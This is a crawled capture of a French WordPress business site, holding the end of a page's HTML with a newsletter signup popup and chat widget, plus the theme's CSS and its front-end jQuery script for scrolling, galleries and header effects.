month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='http://totem-experience.com/wp-content/uploads/2016/01/client4.png'><img width="151" height="29" src="http://totem-experience.com/wp-content/uploads/2016/01/client4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="http://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="33b07374b6">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"http:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"61ca57a3dc","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_f44e9daa4a3925bfb2668f248d68a8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "933813ac2c";</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9
body_size: 452
content:
/*
Theme Name: Incubator Child
Template: incubator
Theme URI: http://keydesign-themes.com/incubator/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Incubator - WordPress Startup Business Theme
Version: 1.9.1
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */

div.BlogMinimal{
	width: 47%;
	margin-right: 16px;
	margin-left: 16px;
}

.BlogFullWidth {
	width: 100% !important;
}

#posts-content .post.BlogMinimal .entry-content {
    max-height: 100px;
}

@media(max-width:768px){
	div.BlogMinimal{
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
	}	
}

--- FILE ---
content_type: application/javascript
request_url: http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9
body_size: 3770
content:
// ------------------------------------------------------------------------
// Check if element is in ViewPort
// ------------------------------------------------------------------------
(function($) {
    "use strict";
    $.belowthefold = function(element, settings) {
        var fold = $(window).height() + $(window).scrollTop();
        return fold <= $(element).offset().top - settings.threshold;
    };
    $.abovethetop = function(element, settings) {
        var top = $(window).scrollTop();
        return top >= $(element).offset().top + $(element).height() - settings.threshold;
    };
    $.rightofscreen = function(element, settings) {
        var fold = $(window).width() + $(window).scrollLeft();
        return fold <= $(element).offset().left - settings.threshold;
    };
    $.leftofscreen = function(element, settings) {
        var left = $(window).scrollLeft();
        return left >= $(element).offset().left + $(element).width() - settings.threshold;
    };
    $.inviewport = function(element, settings) {
        return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
    };
    $.extend($.expr[':'], {
        "below-the-fold": function(a, i, m) {
            return $.belowthefold(a, {
                threshold: 0
            });
        },
        "above-the-top": function(a, i, m) {
            return $.abovethetop(a, {
                threshold: 0
            });
        },
        "left-of-screen": function(a, i, m) {
            return $.leftofscreen(a, {
                threshold: 0
            });
        },
        "right-of-screen": function(a, i, m) {
            return $.rightofscreen(a, {
                threshold: 0
            });
        },
        "in-viewport": function(a, i, m) {
            return $.inviewport(a, {
                threshold: 0
            });
        }
    });
    // ------------------------------------------------------------------------
    // On window load
    // ------------------------------------------------------------------------
      $(window).load(function() {
        if ($('#preloader').length > 0) {
          $('#preloader').fadeOut('slow', function() {
              $(this).remove();
          });
        }

        // ------------------------------------------------------------------------
        // Portfolio masonry init
        // ------------------------------------------------------------------------
        if ($('#portfolio-items').length > 0) {
            var container = document.querySelector('#portfolio-items');
            var msnry = new Masonry(container, {
                itemSelector: '.portfolio-item',
                columnWidth: '.portfolio-sizer',
                percentPosition: true
            });
        }

        if ($('.portfolio-sidebar.sidebar-list').length > 0) {
            var $sidebar = $(".portfolio-sidebar.sidebar-list"),
            $window = $(window),
            $listHeight = $(".portfolio-gallery-list").height(),
            offset = $sidebar.offset(),
            topPadding = 0;
            $sidebar.css('width',$sidebar.width());
            $window.scroll(function() {
                if ($window.scrollTop() > offset.top - 120) {
                    $sidebar.stop().addClass('fixed-sidebar');
                    if ($window.scrollTop() > offset.top + $listHeight - $sidebar.height() - 100 )  {
                           $sidebar.addClass('absolute-sidebar');
                    }
                    else {
                        $sidebar.removeClass('absolute-sidebar');
                    }

                }  else
                {
                    $sidebar.stop().removeClass('fixed-sidebar');
                }
            });
        }


    });

    $(document).ready(function() {

         if ($('#single-page').length > 0) {
            $('body').addClass('single-post');
         }

        // ------------------------------------------------------------------------
        // Live Preview Customizer
        // ------------------------------------------------------------------------

        $("#customizer .switcher").click(function() {
        $("#customizer").toggleClass('active');
        });

        function draw() {
            requestAnimationFrame(draw);
            scrollEvent();
        }
        draw();


        // ------------------------------------------------------------------------
        // Fixed Footer
        // ------------------------------------------------------------------------
        if ($("#footer.fixed").length) {
            var footerHeight = $("#footer.fixed").height();
            $("#wrapper").css("margin-bottom", footerHeight);
        }

        // ------------------------------------------------------------------------
        // Custom Search Field
        // ------------------------------------------------------------------------
        $("#s").each(function(index, elem) {
            var eId = $(elem).attr("id");
            var label = null;
            if (eId && (label = $(elem).parents("form").find("label[for=" + eId + "]")).length == 1) {
                $(elem).attr("placeholder", 'Search');
                $(label).remove();
            }
        });
        $("#searchsubmit").val('');
        $(".woocommerce-product-search input[type='submit']").val('');
        // ------------------------------------------------------------------------
        // Contact Form Buttons
        // ------------------------------------------------------------------------
        $(document).on("click", ".section .wpcf7-not-valid-tip,.section .wpcf7-mail-sent-ok, .subscribe-form header .wpcf7-response-output, .modal-content-inner .wpcf7-not-valid-tip", function() {
            $(this).fadeOut();
        });
        // ------------------------------------------------------------------------
        // Reset reCaptcha for modal window
        // ------------------------------------------------------------------------
        if ($('.g-recaptcha-explicit').length > 0) {
          $(document).on("click", ".modal-menu-item", function() {
              grecaptcha.reset($('.g-recaptcha-explicit-id', this).data('grecaptcha_id'));
          });
        }
        // ------------------------------------------------------------------------
        // Main Menu One Page Links
        // ------------------------------------------------------------------------
        $('.navbar-nav > li.one-page-link > a:first-child, .footer_widget .menu li.one-page-link > a:first-child').each(function() {
            var href = $(this).attr("href");
            var link = href.replace(/\/$/, '');
            if ($("body").hasClass("home")) {
                var anchor = link.substr(link.lastIndexOf('/') + 1);
                $(this).attr("href", '#' + anchor);
            } else {
                if (!$(this).hasClass("first")) {
                    var pos = link.lastIndexOf('/');
                    link = link.substring(0, pos) + '#' + link.substring(pos + 1);
                    $(this).attr("href", link);
                }
            }
        });

        $( "<span class='mobile-dropdown'></span>" ).appendTo( $( ".navbar-nav .menu-item-has-children" ) );

        $(".navbar-nav .menu-item-has-children .mobile-dropdown").click(function() {
        $(this).closest(".menu-item-has-children").toggleClass('mobile-visible');
        });

        // ------------------------------------------------------------------------
        // Main Smooth Scroll and Scroll Spy
        // ------------------------------------------------------------------------
        $('.navbar-collapse ul li a, .navbar-collapse .modal-menu-item.scroll-section').click(function() {
            $('.navbar-toggle:visible').click();
        });
        $(function() {
            $('.navbar-nav .one-page-link a, .footer_widget .menu li a, .scroll-section, .demo-button').bind('click', function(event) {
                if ($("body").hasClass("home")) {
                var anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: $(anchor.attr('href')).offset().top - 68
                }, 1500, 'easeInOutExpo');
                event.preventDefault();
                }
            });
        });
        $(function() {
            $('.portfolio-demo-button').bind('click', function(event) {
                var anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: $(anchor.attr('href')).offset().top - 250
                }, 1500, 'easeInOutExpo');
                event.preventDefault();
            });
        });
        $('body').scrollspy({
            offset: 69,
            target: '.navbar-fixed-top'
        });

        // ------------------------------------------------------------------------
        // WPGlobus compatibility - NavWalker conflict
        // ------------------------------------------------------------------------

        if ($('.wpglobus-selector-link').length > 0) {
            $('.wpglobus-selector-link .dropdown-menu').addClass('sub-menu');
        }

        // ------------------------------------------------------------------------
        // Slider scroll down button
        // ------------------------------------------------------------------------
        $('.slider-scroll-down a').click(function(event) {
            $('html, body').animate({
                scrollTop: $("#wrapper .section").offset().top - 68
            }, 1500, 'easeInOutExpo');
            event.preventDefault();
        });

        // ------------------------------------------------------------------------
        // Back to top button
        // ------------------------------------------------------------------------
        $(window).bind("scroll", function() {
            if ($(window).scrollTop() > $(window).height()) {
                $('.back-to-top').addClass('active');
            }
            if ($(window).scrollTop() < $(window).height()) {
                $('.back-to-top').removeClass('active');
            }
        });
        $('.back-to-top').click(function(event) {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: 0
            }, 1000);
            return false;
        });

    });
    // ------------------------------------------------------------------------
    // Portfolio image slider
    // ------------------------------------------------------------------------

    if ($(".owlslider-portfolio").length) {
        $(".owlslider-portfolio").owlCarousel({
            navigation: false,
            pagination: true,
            singleItem: true,
            autoPlay: false,
            animateOut: 'fadeOut',
        });
    }

    // ------------------------------------------------------------------------
    // Portfolio photoSwipe init
    // ------------------------------------------------------------------------
    var PhotoSwipe = window.PhotoSwipe,
        PhotoSwipeUI_Default = window.PhotoSwipeUI_Default;

    $('body').on('click', 'a[data-size]', function(e) {
        if (!PhotoSwipe || !PhotoSwipeUI_Default) {
            return;
        }

        e.preventDefault();
        openPhotoSwipe(this);
    });

    var parseThumbnailElements = function(gallery, el) {
        var elements = $(gallery).find('a[data-size]').has('img'),
            galleryItems = [],
            index;

        elements.each(function(i) {
            var $el = $(this),
                size = $el.data('size').split('x'),
                caption;

            if ($el.next().is('.wp-caption-text')) {
                // image with caption
                caption = $el.next().text();
            } else if ($el.parent().next().is('.wp-caption-text')) {
                // gallery icon with caption
                caption = $el.parent().next().text();
            } else {
                caption = $el.attr('title');
            }

            galleryItems.push({
                src: $el.attr('href'),
                w: parseInt(size[0], 10),
                h: parseInt(size[1], 10),
                title: caption,
                msrc: $el.find('img').attr('src'),
                el: $el
            });
            if (el === $el.get(0)) {
                index = i;
            }
        });

        return [galleryItems, parseInt(index, 10)];
    };

    var openPhotoSwipe = function(element, disableAnimation) {
        var pswpElement = $('.pswp').get(0),
            galleryElement = $(element).parents('.gallery, .hentry, .main, body').first(),
            gallery,
            options,
            items, index;

        items = parseThumbnailElements(galleryElement, element);
        index = items[1];
        items = items[0];

        options = {
            index: index,
            getThumbBoundsFn: function(index) {
                var image = items[index].el.find('img'),
                    offset = image.offset();

                return {
                    x: offset.left,
                    y: offset.top,
                    w: image.width()
                };
            },
            showHideOpacity: true,
            history: false
        };

        if (disableAnimation) {
            options.showAnimationDuration = 0;
        }

        // Pass data to PhotoSwipe and initialize it
        gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
        gallery.init();
    };


    // ------------------------------------------------------------------------
    // Classie Script
    // ------------------------------------------------------------------------
    (function(window) {

        function classReg(className) {
            return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
        }
        var hasClass, addClass, removeClass;
        if ('classList' in document.documentElement) {
            hasClass = function(elem, c) {
                return elem.classList.contains(c);
            };
            addClass = function(elem, c) {
                elem.classList.add(c);
            };
            removeClass = function(elem, c) {
                elem.classList.remove(c);
            };
        } else {
            hasClass = function(elem, c) {
                return classReg(c).test(elem.className);
            };
            addClass = function(elem, c) {
                if (!hasClass(elem, c)) {
                    elem.className = elem.className + ' ' + c;
                }
            };
            removeClass = function(elem, c) {
                elem.className = elem.className.replace(classReg(c), ' ');
            };
        }

        function toggleClass(elem, c) {
            var fn = hasClass(elem, c) ? removeClass : addClass;
            fn(elem, c);
        }
        var classie = {
            hasClass: hasClass,
            addClass: addClass,
            removeClass: removeClass,
            toggleClass: toggleClass,
            has: hasClass,
            add: addClass,
            remove: removeClass,
            toggle: toggleClass
        };
        if (typeof define === 'function' && define.amd) {
            define(classie);
        } else {
            window.classie = classie;
        }

    })(window);
    // ------------------------------------------------------------------------
    // Animated Header
    // ------------------------------------------------------------------------

    var cbpAnimatedHeader = (function() {
        var docElem = document.documentElement,
            header = document.querySelector('.navbar-default'),
            didScroll = false,
            changeHeaderOn = 50;

        function init() {
            window.addEventListener('scroll', function(event) {
                if (!didScroll) {
                    didScroll = true;
                    setTimeout(scrollPage, 100);
                }
            }, false);
            window.addEventListener('load', function(event) {
                if (!didScroll) {
                    didScroll = true;
                    setTimeout(scrollPage, 100);
                }
            }, false);
        }

        function scrollPage() {
            var sy = scrollY();
            if (sy >= changeHeaderOn) {
                classie.add(header, 'navbar-shrink');
            } else {
                classie.remove(header, 'navbar-shrink');
            }
            didScroll = false;
        }

        function scrollY() {
            return window.pageYOffset || docElem.scrollTop;
        }
        init();
    })();


})(jQuery);



function scrollEvent() {

    if (!is_touch_device()) {
        viewportTop = jQuery(window).scrollTop();

        if (jQuery(window).width())

            jQuery('.parallax-overlay').each(function() {
            elementOffset = jQuery(this).offset().top;
            distance = -(elementOffset - viewportTop) * 0.35;
            jQuery(this).css('transform', 'translate3d(0, ' + distance + 'px,0)');
        });

    }
}

function is_touch_device() {
    return 'ontouchstart' in window || 'onmsgesturechange' in window;
}
